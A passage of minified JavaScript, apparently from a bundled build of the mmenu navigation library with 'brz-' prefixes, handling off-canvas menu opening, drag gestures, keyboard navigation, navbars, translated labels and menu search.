.brz-mm-close")||t.classList.add("brz-mm-listitem__text")})})),this.trigger("initListview:after",[t])},t.prototype._initOpened=function(){this.trigger("initOpened:before");var t=this.node.pnls.querySelectorAll(".brz-mm-listitem_selected"),e=null;t.forEach(function(t){e=t,t.classList.remove("brz-mm-listitem_selected")}),e&&e.classList.add("brz-mm-listitem_selected");var n=e?e.closest(".brz-mm-panel"):St(this.node.pnls,".brz-mm-panel")[0];this.openPanel(n,!1),this.trigger("initOpened:after")},t.prototype._initAnchors=function(){var t=this;this.trigger("initAnchors:before"),document.addEventListener("click",function(e){var n=e.target.closest("a[href]");if(n){for(var i={inMenu:n.closest(".brz-mm-menu")===t.node.menu,inListview:n.matches(".brz-mm-listitem > a"),toExternal:n.matches('[rel="external"]')||n.matches('[target="_blank"]')},r={close:null,setSelected:null,preventDefault:"#"==n.getAttribute("href").slice(0,1)},o=0;o<t.clck.length;o++){var s=t.clck[o].call(t,n,i);if(s){if("boolean"==typeof s)return void e.preventDefault();"object"==Ct(s)&&(r=kt(s,r))}}i.inMenu&&i.inListview&&!i.toExternal&&(At(n,t.opts.onClick.setSelected,r.setSelected)&&t.setSelected(n.parentElement),At(n,t.opts.onClick.preventDefault,r.preventDefault)&&e.preventDefault(),At(n,t.opts.onClick.close,r.close)&&t.opts.offCanvas&&"function"==typeof t.close&&t.close())}},!0),this.trigger("initAnchors:after")},t.prototype.i18n=function(t){return function(t,e){return"string"==typeof e&&void 0!==Nt[e]&&Nt[e][t]||t}(t,this.conf.language)},t.version="8.5.0",t.options=Ut,t.configs=qt,t.addons={},t.wrappers={},t.node={},t.vars={},t}();function Qt(t){return t?t.charAt(0).toUpperCase()+t.slice(1):""}function Jt(t,e,n){var i=e.split(".");t[e="mmEvent"+Qt(i[0])+Qt(i[1])]=t[e]||[],t[e].push(n),t.addEventListener(i[0],n)}function Xt(t,e){var n=e.split(".");(t[e="mmEvent"+Qt(n[0])+Qt(n[1])]||[]).forEach(function(e){t.removeEventListener(n[0],e)})}$t.options.offCanvas={blockUI:!0,moveBackground:!0},$t.configs.offCanvas={clone:!1,menu:{insertMethod:"prepend",insertSelector:"body"},page:{nodetype:"div",selector:null,noSelector:[]}},$t.prototype.open=function(){var t=this;this.trigger("open:before"),this.vars.opened||(this._openSetup(),setTimeout(function(){t._openStart()},this.conf.openingInterval),this.trigger("open:after"))},$t.prototype._openSetup=function(){var t=this,e=this.opts.offCanvas;this.closeAllOthers(),$t.node.page.mmStyle=$t.node.page.getAttribute("style")||"",function(t,e,n){var i=e.split(".");(t[e="mmEvent"+Qt(i[0])+Qt(i[1])]||[]).forEach(function(t){t(n||{})})}(window,"resize.page",{force:!0});var n=["brz-mm-wrapper_opened"];e.blockUI&&n.push("brz-mm-wrapper_blocking"),"modal"==e.blockUI&&n.push("brz-mm-wrapper_modal"),e.moveBackground&&n.push("brz-mm-wrapper_background"),n.forEach(function(e){t.node.wrpr.classList.add(e)}),setTimeout(function(){t.vars.opened=!0},this.conf.openingInterval),this.node.menu.classList.add("brz-mm-menu_opened")},$t.prototype._openStart=function(){var t=this;jt($t.node.page,function(){t.trigger("open:finish")},this.conf.transitionDuration),this.trigger("open:start"),this.node.wrpr.classList.add("brz-mm-wrapper_opening")},$t.prototype.close=function(){var t=this;this.trigger("close:before"),this.vars.opened&&(jt($t.node.page,function(){t.node.menu.classList.remove("brz-mm-menu_opened"),["brz-mm-wrapper_opened","brz-mm-wrapper_blocking","brz-mm-wrapper_modal","brz-mm-wrapper_background"].forEach(function(e){t.node.wrpr.classList.remove(e)}),$t.node.page.setAttribute("style",$t.node.page.mmStyle),t.vars.opened=!1,t.trigger("close:finish")},this.conf.transitionDuration),this.trigger("close:start"),this.node.wrpr.classList.remove("brz-mm-wrapper_opening"),this.trigger("close:after"))},$t.prototype.closeAllOthers=function(){var t=this;Lt(document.body,".brz-mm-menu_offcanvas").forEach(function(e){if(e!==t.node.menu){var n=e.mmApi;n&&n.close&&n.close()}})},$t.prototype.setPage=function(t){this.trigger("setPage:before",[t]);var e=this.conf.offCanvas;if(!t){var n="string"==typeof e.page.selector?Lt(document.body,e.page.selector):St(document.body,e.page.nodetype);if(n=n.filter(function(t){return!t.matches(".brz-mm-menu, .brz-mm-wrapper__blocker")}),e.page.noSelector.length&&(n=n.filter(function(t){return!t.matches(e.page.noSelector.join(", "))})),n.length>1){var i=Et("div");n[0].before(i),n.forEach(function(t){i.append(t)}),n=[i]}t=n[0]}t.classList.add("brz-mm-page"),t.classList.add("brz-mm-slideout"),t.id=t.id||Mt(),$t.node.page=t,this.trigger("setPage:after",[t])};var Kt=function(){var t=this;Xt(document.body,"keydown.tabguard"),Jt(document.body,"keydown.tabguard",function(e){9==e.keyCode&&t.node.wrpr.matches(".brz-mm-wrapper_opened")&&e.preventDefault()})},Zt=function(){var t=this;this.trigger("initBlocker:before");var e=this.opts.offCanvas,n=this.conf.offCanvas;if(e.blockUI){if(!$t.node.blck){var i=Et("div.brz-mm-wrapper__blocker.brz-mm-slideout");i.innerHTML="<a></a>",document.querySelector(n.menu.insertSelector).append(i),$t.node.blck=i}var r=function(e){e.stopPropagation(),t.node.wrpr.matches(".brz-mm-wrapper_modal")||t.close()};$t.node.blck.addEventListener("mousedown",function(e){e.preventDefault(),e.stopPropagation(),t.node.wrpr.matches(".brz-mm-wrapper_modal")||t.close()}),$t.node.blck.addEventListener("touchstart",r,{passive:!0}),$t.node.blck.addEventListener("touchmove",r,{passive:!0}),this.trigger("initBlocker:after")}};const te={"Close menu":"بستن منو","Close submenu":"بستن زیرمنو","Open submenu":"بازکردن زیرمنو","Toggle submenu":"سوییچ زیرمنو"},ee={"Close menu":"Menü schließen","Close submenu":"Untermenü schließen","Open submenu":"Untermenü öffnen","Toggle submenu":"Untermenü wechseln"},ne={"Close menu":"Закрыть меню","Close submenu":"Закрыть подменю","Open submenu":"Открыть подменю","Toggle submenu":"Переключить подменю"};var ie;Wt({"Close menu":"Menu sluiten","Close submenu":"Submenu sluiten","Open submenu":"Submenu openen","Toggle submenu":"Submenu wisselen"},"nl"),Wt(te,"fa"),Wt(ee,"de"),Wt(ne,"ru"),$t.options.screenReader={aria:!0,text:!0},$t.configs.screenReader={text:{closeMenu:"Close menu",closeSubmenu:"Close submenu",openSubmenu:"Open submenu",toggleSubmenu:"Toggle submenu"}},ie=function(t,e,n){t[e]=n,n?t.setAttribute(e,n.toString()):t.removeAttribute(e)},$t.sr_aria=function(t,e,n){ie(t,"aria-"+e,n)},$t.sr_role=function(t,e){ie(t,"role",e)},$t.sr_text=function(t){return'<span class="brz-mm-sronly">'+t+"</span>"};n(6829);var re="ontouchstart"in window||!!navigator.msMaxTouchPoints;$t.options.scrollBugFix={fix:!0};$t.options.autoHeight={height:"default"};n(7456);$t.options.backButton={close:!1,open:!1};n(6054);$t.options.columns={add:!1,visible:{min:1,max:3}};$t.options.counters={add:!1,addTo:"panels",count:!1},$t.configs.classNames.counters={counter:"Counter"};n(6968);$t.options.dividers={add:!1,addTo:"panels"},$t.configs.classNames.divider="Divider";var oe="ontouchstart"in window||!!navigator.msMaxTouchPoints,se={top:0,right:0,bottom:0,left:0},ae={start:15,swipe:15},ce={x:["Right","Left"],y:["Down","Up"]},ue=0,le=1,fe=2,pe=function(t,e){return"string"==typeof t&&"%"==t.slice(-1)&&(t=(t=parseInt(t.slice(0,-1),10))/100*e),t},he=function(){function t(t,e,n){this.surface=t,this.area=kt(e,se),this.treshold=kt(n,ae),this.surface.mmHasDragEvents||(this.surface.addEventListener(oe?"touchstart":"mousedown",this.start.bind(this)),this.surface.addEventListener(oe?"touchend":"mouseup",this.stop.bind(this)),this.surface.addEventListener(oe?"touchleave":"mouseleave",this.stop.bind(this)),this.surface.addEventListener(oe?"touchmove":"mousemove",this.move.bind(this))),this.surface.mmHasDragEvents=!0}return t.prototype.start=function(t){this.currentPosition={x:t.touches?t.touches[0].pageX:t.pageX||0,y:t.touches?t.touches[0].pageY:t.pageY||0};var e=this.surface.clientWidth,n=this.surface.clientHeight,i=pe(this.area.top,n);if(!("number"==typeof i&&this.currentPosition.y<i)){var r=pe(this.area.right,e);if("number"!=typeof r||(r=e-r,!(this.currentPosition.x>r))){var o=pe(this.area.bottom,n);if("number"!=typeof o||(o=n-o,!(this.currentPosition.y>o))){var s=pe(this.area.left,e);"number"==typeof s&&this.currentPosition.x<s||(this.startPosition={x:this.currentPosition.x,y:this.currentPosition.y},this.state=le)}}}},t.prototype.stop=function(t){if(this.state==fe){var e=this._dragDirection(),n=this._eventDetail(e);this._dispatchEvents("drag*End",n),Math.abs(this.movement[this.axis])>this.treshold.swipe&&(n.direction=this._swipeDirection(),this._dispatchEvents("swipe*",n))}this.state=ue},t.prototype.move=function(t){switch(this.state){case le:case fe:var e={x:t.changedTouches?t.touches[0].pageX:t.pageX||0,y:t.changedTouches?t.touches[0].pageY:t.pageY||0};this.movement={x:e.x-this.currentPosition.x,y:e.y-this.currentPosition.y},this.distance={x:e.x-this.startPosition.x,y:e.y-this.startPosition.y},this.currentPosition={x:e.x,y:e.y},this.axis=Math.abs(this.distance.x)>Math.abs(this.distance.y)?"x":"y";var n=this._dragDirection(),i=this._eventDetail(n);this.state==le&&Math.abs(this.distance[this.axis])>this.treshold.start&&(this._dispatchEvents("drag*Start",i),this.state=fe),this.state==fe&&this._dispatchEvents("drag*Move",i)}},t.prototype._eventDetail=function(t){var e=this.distance.x,n=this.distance.y;return"x"==this.axis&&(e-=e>0?this.treshold.start:0-this.treshold.start),"y"==this.axis&&(n-=n>0?this.treshold.start:0-this.treshold.start),{axis:this.axis,direction:t,movementX:this.movement.x,movementY:this.movement.y,distanceX:e,distanceY:n}},t.prototype._dispatchEvents=function(t,e){var n=new CustomEvent(t.replace("*",""),{detail:e});this.surface.dispatchEvent(n);var i=new CustomEvent(t.replace("*",this.axis.toUpperCase()),{detail:e});this.surface.dispatchEvent(i);var r=new CustomEvent(t.replace("*",e.direction),{detail:e});this.surface.dispatchEvent(r)},t.prototype._dragDirection=function(){return ce[this.axis][this.distance[this.axis]>0?0:1]},t.prototype._swipeDirection=function(){return ce[this.axis][this.movement[this.axis]>0?0:1]},t}();const de=he;var me=null,ve=null,be=0;function ge(t){var e=this,n={},i=!1,r=function(){var t=Object.keys(e.opts.extensions);t.length?(Bt(t.join(", "),function(){},function(){n=ye(n,[],e.node.menu)}),t.forEach(function(t){Bt(t,function(){n=ye(n,e.opts.extensions[t],e.node.menu)},function(){})})):n=ye(n,[],e.node.menu)};ve&&(Xt(ve,"dragStart"),Xt(ve,"dragMove"),Xt(ve,"dragEnd")),me=new de(ve=t),r(),r=function(){},ve&&(Jt(ve,"dragStart",function(t){t.detail.direction==n.direction&&(i=!0,e.node.wrpr.classList.add("mm-wrapper_dragging"),e._openSetup(),e.trigger("open:start"),be=e.node.menu["x"==n.axis?"clientWidth":"clientHeight"])}),Jt(ve,"dragMove",function(t){if(t.detail.axis==n.axis&&i){var e=t.detail["distance"+n.axis.toUpperCase()];switch(n.position){case"right":case"bottom":e=Math.min(Math.max(e,-be),0);break;default:e=Math.max(Math.min(e,be),0)}if("front"==n.zposition)switch(n.position){case"right":case"bottom":e+=be;break;default:e-=be}n.slideOutNodes.forEach(function(t){t.style.transform="translate"+n.axis.toUpperCase()+"("+e+"px)"})}}),Jt(ve,"dragEnd",function(t){if(t.detail.axis==n.axis&&i){i=!1,e.node.wrpr.classList.remove("mm-wrapper_dragging"),n.slideOutNodes.forEach(function(t){t.style.transform=""});var r=Math.abs(t.detail["distance"+n.axis.toUpperCase()])>=.75*be;if(!r){var o=t.detail["movement"+n.axis.toUpperCase()];switch(n.position){case"right":case"bottom":r=o<=0;break;default:r=o>=0}}r?e._openStart():e.close()}}))}var ye=function(t,e,n){switch(t.position="left",t.zposition="back",["right","top","bottom"].forEach(function(n){e.indexOf("position-"+n)>-1&&(t.position=n)}),["front","top","bottom"].forEach(function(n){e.indexOf("position-"+n)>-1&&(t.zposition="front")}),me.area={top:"bottom"==t.position?"75%":0,right:"left"==t.position?"75%":0,bottom:"top"==t.position?"75%":0,left:"right"==t.position?"75%":0},t.position){case"top":case"bottom":t.axis="y";break;default:t.axis="x"}switch(t.position){case"top":t.direction="Down";break;case"right":t.direction="Left";break;case"bottom":t.direction="Up";break;default:t.direction="Right"}return"front"===t.zposition?t.slideOutNodes=[n]:t.slideOutNodes=Lt(document.body,".mm-slideout"),t};$t.options.drag={open:!1,node:null};n(2424),n(76);$t.options.dropdown={drop:!1,fitViewport:!0,event:"click",position:{},tip:!0},$t.configs.dropdown={offset:{button:{x:-5,y:5},viewport:{x:20,y:20}},height:{max:880},width:{max:440}};$t.configs.fixedElements={insertMethod:"append",insertSelector:"body"},$t.configs.classNames.fixedElements={fixed:"Fixed"};$t.options.iconbar={use:!1,top:[],bottom:[],position:"left",type:"default"};$t.options.iconPanels={add:!1,blockPanel:!0,hideDivider:!1,hideNavbar:!0,visible:3};$t.options.keyboardNavigation={enable:!1,enhance:!1};var xe=function(t){var e=this;Xt(document.body,"keydown.tabguard"),Xt(document.body,"focusin.tabguard"),Jt(document.body,"focusin.tabguard",function(t){if(e.node.wrpr.matches(".brz-mm-wrapper_opened")){var n=t.target;if(n.matches(".brz-mm-tabend")){var i=void 0;n.parentElement.matches(".brz-mm-menu")&&$t.node.blck&&(i=$t.node.blck),n.parentElement.matches(".brz-mm-wrapper__blocker")&&(i=Lt(document.body,".brz-mm-menu_offcanvas.brz-mm-menu_opened")[0]),i||(i=n.parentElement),i&&St(i,".brz-mm-tabstart")[0].focus()}}}),Xt(document.body,"keydown.navigate"),Jt(document.body,"keydown.navigate",function(e){var n=e.target,i=n.closest(".brz-mm-menu");if(i){if(i.mmApi,!n.matches("input, textarea"))switch(e.keyCode){case 13:(n.matches(".brz-mm-toggle")||n.matches(".brz-mm-check"))&&n.dispatchEvent(new Event("click"));break;case 32:case 37:case 38:case 39:case 40:e.preventDefault()}if(t)if(n.matches("input"))27===e.keyCode&&(n.value="");else{var r=i.mmApi;switch(e.keyCode){case 8:var o=Lt(i,".brz-mm-panel_opened")[0].mmParent;o&&r.openPanel(o.closest(".brz-mm-panel"));break;case 27:i.matches(".brz-mm-menu_offcanvas")&&r.close()}}}})};n(4999);$t.options.lazySubmenus={load:!1};function _e(){var t=this,e=this.opts.navbars;if(void 0!==e){e instanceof Array||(e=[e]);var n={};e.length&&(e.forEach(function(e){if(!(e=function(t){return"boolean"==typeof t&&t&&(t={}),"object"!=typeof t&&(t={}),void 0===t.content&&(t.content=["prev","title"]),t.content instanceof Array||(t.content=[t.content]),void 0===t.use&&(t.use=!0),"boolean"==typeof t.use&&t.use&&(t.use=!0),t}(e)).use)return!1;var i=Et("div.brz-mm-navbar"),r=e.position;"bottom"!==r&&(r="top"),n[r]||(n[r]=Et("div.brz-mm-navbars_"+r)),n[r].append(i);for(var o=0,s=e.content.length;o<s;o++){var a,c=e.content[o];if("string"==typeof c)if("function"==typeof(a=_e.navbarContents[c]))a.call(t,i);else{var u=Et("span");u.innerHTML=c;var l=St(u);1==l.length&&(u=l[0]),i.append(u)}else i.append(c)}"string"==typeof e.type&&("function"==typeof(a=_e.navbarTypes[e.type])&&a.call(t,i));"boolean"!=typeof e.use&&Bt(e.use,function(){i.classList.remove("brz-mm-hidden"),$t.sr_aria(i,"hidden",!1)},function(){i.classList.add("brz-mm-hidden"),$t.sr_aria(i,"hidden",!0)})}),this.bind("initMenu:after",function(){for(var e in n)t.node.menu["bottom"==e?"append":"prepend"](n[e])}))}}$t.options.navbars=[],$t.configs.navbars={breadcrumbs:{separator:"/",removeFirst:!1}},$t.configs.classNames.navbars={panelPrev:"Prev",panelTitle:"Title"},_e.navbarContents={breadcrumbs:function(t){var e=this,n=Et("div.mm-navbar__breadcrumbs");t.append(n),this.bind("initNavbar:after",function(t){if(!t.querySelector(".mm-navbar__breadcrumbs")){St(t,".mm-navbar")[0].classList.add("mm-hidden");for(var n=[],i=Et("span.mm-navbar__breadcrumbs"),r=t,o=!0;r;){if(!(r=r.closest(".mm-panel")).parentElement.matches(".mm-listitem_vertical")){var s=Lt(r,".mm-navbar__title span")[0];if(s){var a=s.textContent;a.length&&n.unshift(o?"<span>"+a+"</span>":'<a href="#'+r.id+'">'+a+"</a>")}o=!1}r=r.mmParent}e.conf.navbars.breadcrumbs.removeFirst&&n.shift(),i.innerHTML=n.join('<span class="mm-separator">'+e.conf.navbars.breadcrumbs.separator+"</span>"),St(t,".mm-navbar")[0].append(i)}}),this.bind("openPanel:start",function(t){var e=t.querySelector(".mm-navbar__breadcrumbs");n.innerHTML=e?e.innerHTML:""}),this.bind("initNavbar:after:sr-aria",function(t){Lt(t,".mm-breadcrumbs a").forEach(function(t){$t.sr_aria(t,"owns",t.getAttribute("href").slice(1))})})},close:function(t){var e=this,n=Et("a.mm-btn.mm-btn_close.mm-navbar__btn");t.append(n),this.bind("setPage:after",function(t){n.setAttribute("href","#"+t.id)}),this.bind("setPage:after:sr-text",function(){n.innerHTML=$t.sr_text(e.i18n(e.conf.screenReader.text.closeMenu)),$t.sr_aria(n,"owns",n.getAttribute("href").slice(1))})},prev:function(t){var e,n,i,r=this,o=Et("a.mm-btn.mm-btn_prev.mm-navbar__btn");t.append(o),this.bind("initNavbar:after",function(t){St(t,".mm-navbar")[0].classList.add("mm-hidden")}),this.bind("openPanel:start",function(t){t.parentElement.matches(".mm-listitem_vertical")||((e=t.querySelector("."+r.conf.classNames.navbars.panelPrev))||(e=t.querySelector(".mm-navbar__btn.mm-btn_prev")),n=e?e.getAttribute("href"):"",i=e?e.innerHTML:"",n?o.setAttribute("href",n):o.removeAttribute("href"),o.classList[n||i?"remove":"add"]("mm-hidden"),o.innerHTML=i)}),this.bind("initNavbar:after:sr-aria",function(t){$t.sr_aria(t.querySelector(".mm-navbar"),"hidden",!0)}),this.bind("openPanel:start:sr-aria",function(t){$t.sr_aria(o,"hidden",o.matches(".mm-hidden")),$t.sr_aria(o,"owns",(o.getAttribute("href")||"").slice(1))})},searchfield:function(t){"object"!=Ct(this.opts.searchfield)&&(this.opts.searchfield={});var e=Et("div.mm-navbar__searchfield");t.append(e),this.opts.searchfield.add=!0,this.opts.searchfield.addTo=[e]},title:function(t){var e,n,i,r=this,o=Et("a.mm-navbar__title"),s=Et("span");o.append(s),t.append(o),this.bind("openPanel:start",function(t){t.parentElement.matches(".mm-listitem_vertical")||((n=t.querySelector("."+r.conf.classNames.navbars.panelTitle))||(n=t.querySelector(".mm-navbar__title span")),(e=n&&n.closest("a")?n.closest("a").getAttribute("href"):"")?o.setAttribute("href",e):o.removeAttribute("href"),s.innerHTML=n?n.innerHTML:"")}),this.bind("openPanel:start:sr-aria",function(t){if(r.opts.screenReader.text&&(i||St(r.node.menu,".mm-navbars_top, .mm-navbars_bottom").forEach(function(t){var e=t.querySelector(".mm-btn_prev");e&&(i=e)}),i)){var e=!0;"parent"==r.opts.navbar.titleLink&&(e=!i.matches(".mm-hidden")),$t.sr_aria(o,"hidden",e)}})}},_e.navbarTypes={tabs:function(t){var e=this;t.classList.add("mm-navbar_tabs"),t.parentElement.classList.add("mm-navbars_has-tabs");var n=St(t,"a");t.addEventListener("click",function(t){var n=t.target;if(n.matches("a")){if(n.matches(".mm-navbar__tab_selected"))return void t.stopImmediatePropagation();try{e.openPanel(e.node.menu.querySelector(n.getAttribute("href")),!1),t.stopImmediatePropagation()}catch(t){}}}),this.bind("openPanel:start",function t(e){n.forEach(function(t){t.classList.remove("mm-navbar__tab_selected")});var i=n.filter(function(t){return t.matches('[href="#'+e.id+'"]')})[0];if(i)i.classList.add("mm-navbar__tab_selected");else{var r=e.mmParent;r&&t.call(this,r.closest(".mm-panel"))}})}};$t.options.pageScroll={scroll:!1,update:!1},$t.configs.pageScroll={scrollOffset:0,updateOffset:50};n(7324);const we={Search:"جستجو","No results found.":"نتیجه‌ای یافت نشد.",cancel:"انصراف"},ze={Search:"Suche","No results found.":"Keine Ergebnisse gefunden.",cancel:"beenden"},Ee={Search:"Найти","No results found.":"Ничего не найдено.",cancel:"отменить"};Wt({Search:"Zoeken","No results found.":"Geen resultaten gevonden.",cancel:"annuleren"},"nl"),Wt(we,"fa"),Wt(ze,"de"),Wt(Ee,"ru"),$t.options.searchfield={add:!1,addTo:"panels",cancel:!1,noResults:"No results found.",placeholder:"Search",panel:{add:!1,dividers:!0,fx:"none",id:null,splash:null,title:"Search"},search:!0,showTextItems:!1,showSubPanels:!0},$t.configs.searchfield={clear:!1,form:!1,input:!1,submit:!1};var Le=function(){var t=this.opts.searchfield;this.conf.searchfield;var e=St(this.node.pnls,".brz-mm-panel_search")[0];if(e)return e;e=Et("div.brz-mm-panel.brz-mm-panel_search.brz-mm-hidden"),t.panel.id&&(e.id=t.panel.id),t.panel.title&&e.setAttribute("data-mm-title",t.panel.title);var n=Et("ul");switch(e.append(n),this.node.pnls.append(e),this.initListview(n),this._initNavbar(e),t.panel.fx){case!1:break;case"none":e.classList.add("brz-mm-panel_noanimation");break;default:e.classList.add("brz-mm-panel_fx-"+t.panel.fx)}if(t.panel.splash){var i=Et("div.brz-mm-panel__content");i.innerHTML=t.panel.splash,e.append(i)}return e.classList.add("brz-mm-panel"),e.classList.add("brz-mm-hidden"),this.node.pnls.append(e),e},Se=function(t){var e=this.opts.searchfield,n=this.conf.searchfield;if(t.parentElement.matches(".brz-mm-listitem_vertical"))return null;if(o=Lt(t,".brz-mm-searchfield")[0])return o;function i(t,e){if(e)for(var n in e)t.setAttribute(n,e[n])}var r,o=Et((n.form?"form":"div")+".brz-mm-searchfield"),s=Et("div.brz-mm-searchfield__input"),a=Et("input");(a.type="text",a.autocomplete="off",a.placeholder=this.i18n(e.placeholder),s.append(a),o.append(s),t.prepend(o),i(a,n.input),n.clear)&&((r=Et("a.brz-mm-btn.brz-mm-btn_close.brz-mm-searchfield__btn")).setAttribute("href","#"),s.append(r));(i(o,n.form),n.form&&n.submit&&!n.clear)&&((r=Et("a.brz-mm-btn.brz-mm-btn_next.brz-mm-searchfield__btn")).setAttribute("href","#"),s.append(r));e.cancel&&((r=Et("a.brz-mm-searchfield__cancel")).setAttribute("href","#"),r.textContent=this.i18n("cancel"),o.append(r));return o},Pe=function(t){var e=this,n=this.opts.searchfield;this.conf.searchfield;var i={};t.closest(".brz-mm-panel_search")?(i.panels=Lt(this.node.pnls,".brz-mm-panel"),i.noresults=[t.closest(".brz-mm-panel")]):t.closest(".brz-mm-panel")?(i.panels=[t.closest(".brz-mm-panel")],i.noresults=i.panels):(i.panels=Lt(this.node.pnls,".brz-mm-panel"),i.noresults=[this.node.menu]),i.panels=i.panels.filter(function(t){return!t.parentElement.matches(".brz-mm-listitem_vertical")}),i.panels=i.panels.filter(function(t){return!t.matches(".brz-mm-panel_search")}),i.listitems=[],i.dividers=[],i.panels.forEach(function(t){var e,n;(e=i.listitems).push.apply(e,Lt(t,".brz-mm-listitem")),(n=i.dividers).push.apply(n,Lt(t,".brz-mm-divider"))});var r=St(this.node.pnls,".brz-mm-panel_search")[0],o=Lt(t,"input")[0],s=Lt(t,".brz-mm-searchfield__cancel")[0];o.mmSearchfield=i,n.panel.add&&n.panel.splash&&(Xt(o,"focus.splash"),Jt(o,"focus.splash",function(t){e.openPanel(r)})),n.cancel&&(Xt(o,"focus.cancel"),Jt(o,"focus.cancel",function(t){s.classList.add("brz-mm-searchfield__cancel-active")}),Xt(s,"click.splash"),Jt(s,"click.splash",function(t){if(t.preventDefault(),s.classList.remove("brz-mm-searchfield__cancel-active"),r.matches(".brz-mm-panel_opened")){var n=St(e.node.pnls,".brz-mm-panel_opened-parent");n.length&&e.openPanel(n[n.length-1])}})),n.panel.add&&"panel"==n.addTo&&this.bind("openPanel:finish",function(t){t===r&&o.focus()}),Xt(o,"input.search"),Jt(o,"input.search",function(t){switch(t.keyCode){case 9:case 16:case 17:case 18:case 37:case 38:case 39:case 40:break;default:e.search(o)}}),this.search(o)},Ie=function(t){if(t){var e=this.opts.searchfield;if(this.conf.searchfield,t.closest(".brz-mm-panel")||(t=St(this.node.pnls,".brz-mm-panel")[0]),!St(t,".brz-mm-panel__noresultsmsg").length){var n=Et("div.brz-mm-panel__noresultsmsg.brz-mm-hidden");n.innerHTML=this.i18n(e.noResults),t.append(n)}}};$t.prototype.search=function(t,e){var n,i=this,r=this.opts.searchfield;this.conf.searchfield,e=(e=e||""+t.value).toLowerCase().trim();var o=t.mmSearchfield,s=Lt(t.closest(".brz-mm-searchfield"),".brz-mm-btn"),a=St(this.node.pnls,".brz-mm-panel_search")[0],c=o.panels,u=o.noresults,l=o.listitems,f=o.dividers;if(l.forEach(function(t){t.classList.remove("brz-mm-listitem_nosubitems"),t.classList.remove("brz-mm-listitem_onlysubitems"),t.classList.remove("brz-mm-hidden")}),a&&(St(a,".brz-mm-listview")[0].innerHTML=""),c.forEach(function(t){t.scrollTop=0}),e.length){f.forEach(function(t){t.classList.add("brz-mm-hidden")}),l.forEach(function(t){var n,i=St(t,".brz-mm-listitem__text")[0],o=!1;i&&(n=i,Array.prototype.slice.call(n.childNodes).filter(function(t){return 3==t.nodeType}).map(function(t){return t.textContent}).join(" ")).toLowerCase().indexOf(e)>-1&&(i.matches(".brz-mm-listitem__btn")?r.showSubPanels&&(o=!0):(i.matches("a")||r.showTextItems)&&(o=!0)),o||t.classList.add("brz-mm-hidden")});var p=l.filter(function(t){return!t.matches(".brz-mm-hidden")}).length;if(r.panel.add){var h=[];c.forEach(function(t){var e=It(Lt(t,".brz-mm-listitem"));if((e=e.filter(function(t){return!t.matches(".brz-mm-hidden")})).length){if(r.panel.dividers){var n=Et("li.brz-mm-divider"),i=Lt(t,".brz-mm-navbar__title")[0];i&&(n.innerHTML=i.innerHTML,h.push(n))}e.forEach(function(t){h.push(t.cloneNode(!0))})}}),h.forEach(function(t){t.querySelectorAll(".brz-mm-toggle, .brz-mm-check").forEach(function(t){t.remove()})}),(n=St(a,".brz-mm-listview")[0]).append.apply(n,h),this.openPanel(a)}else r.showSubPanels&&c.forEach(function(t){It(Lt(t,".brz-mm-listitem")).forEach(function(t){var e=t.mmChild;e&&Lt(e,".brz-mm-listitem").forEach(function(t){t.classList.remove("brz-mm-hidden")})})}),c.slice().reverse().forEach(function(e,n){var r=e.mmParent;r&&(It(Lt(e,".brz-mm-listitem")).length?(r.matches(".brz-mm-hidden")&&r.classList.remove("brz-mm-hidden"),r.classList.add("brz-mm-listitem_onlysubitems")):t.closest(".brz-mm-panel")||((e.matches(".brz-mm-panel_opened")||e.matches(".brz-mm-panel_opened-parent"))&&setTimeout(function(){i.openPanel(r.closest(".brz-mm-panel"))},(n+1)*(1.5*i.conf.openingInterval)),r.classList.add("brz-mm-listitem_nosubitems")))}),c.forEach(function(t){It(Lt(t,".brz-mm-listitem")).forEach(function(t){var e=function(t,e){for(var n=[],i=t.previousElementSibling;i;)(!e||i.matches(e))&&n.push(i),i=i.previousElementSibling;return n}(t,".brz-mm-divider")[0];e&&e.classList.remove("brz-mm-hidden")})});s.forEach(function(t){return t.classList.remove("brz-mm-hidden")}),u.forEach(function(t){Lt(t,".brz-mm-panel__noresultsmsg").forEach(function(t){return t.classList[p?"add":"remove"]("brz-mm-hidden")})}),r.panel.add&&(r.panel.splash&&Lt(a,".brz-mm-panel__content").forEach(function(t){return t.classList.add("brz-mm-hidden")}),l.forEach(function(t){return t.classList.remove("brz-mm-hidden")}),f.forEach(function(t){return t.classList.remove("brz-mm-hidden")}))}else if(l.forEach(function(t){return t.classList.remove("brz-mm-hidden")}),f.forEach(function(t){return t.classList.remove("brz-mm-hidden")}),s.forEach(function(t){return t.classList.add("brz-mm-hidden")}),u.forEach(function(t){Lt(t,".brz-mm-panel__noresultsmsg").forEach(function(t){return t.classList.add("brz-mm-hidden")})}),r.panel.add)if(r.panel.splash)Lt(a,".brz-mm-panel__content").forEach(function(t){return t.classList.remove("brz-mm-hidden")});else if(!t.closest(".brz-mm-panel_search")){var d=St(this.node.pnls,".brz-mm-panel_opened-parent");this.openPanel(d.slice(-1)[0])}this.trigger("updateListview")};$t.options.sectionIndexer={add:!1,addTo:"panels"};$t.options.setSelected={current:!0,hover:!1,parent:!1};$t.options.sidebar={collapsed:{use:!1,blockMenu:!0,hideDivider:!1,hideNavbar:!0},expanded:{use:!1,initial:"open"}},$t.configs.classNames.toggles={toggle:"Toggle",check:"Check"},$t.addons={offcanvas:function(){var t=this;if(this.opts.offCanvas){var e=function(t){return"object"!=typeof t&&(t={}),t}(this.opts.offCanvas);this.opts.offCanvas=kt(e,$t.options.offCanvas);var n=this.conf.offCanvas;this._api.push("open","close","setPage"),this.vars.opened=!1,this.bind("initMenu:before",function(){n.clone&&(t.node.menu=t.node.menu.cloneNode(!0),t.node.menu.id&&(t.node.menu.id="mm-"+t.node.menu.id),Lt(t.node.menu,"[id]").forEach(function(t){t.id="mm-"+t.id})),t.node.wrpr=document.body,document.querySelector(n.menu.insertSelector)[n.menu.insertMethod](t.node.menu)}),this.bind("initMenu:after",function(){Zt.call(t),t.setPage($t.node.page),Kt.call(t),t.node.menu.classList.add("brz-mm-menu_offcanvas");var e=window.location.hash;if(e){var 